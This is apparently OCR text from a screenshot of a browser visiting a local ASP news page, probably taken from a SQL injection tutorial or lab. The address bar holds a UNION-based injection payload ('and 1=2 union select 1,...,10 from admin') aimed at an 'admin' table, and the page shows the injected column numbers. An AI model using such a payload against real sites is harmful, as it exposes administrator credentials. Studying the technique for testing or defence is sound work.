 File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1/jmCook.asp?jmdcw=68%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10%20from%20admin
2
新闻标题 搜索
双击自动滚屏 发布者：7 发布时间：1900-1-7 阅读： 次 【字体：大 中 小】
最新新闻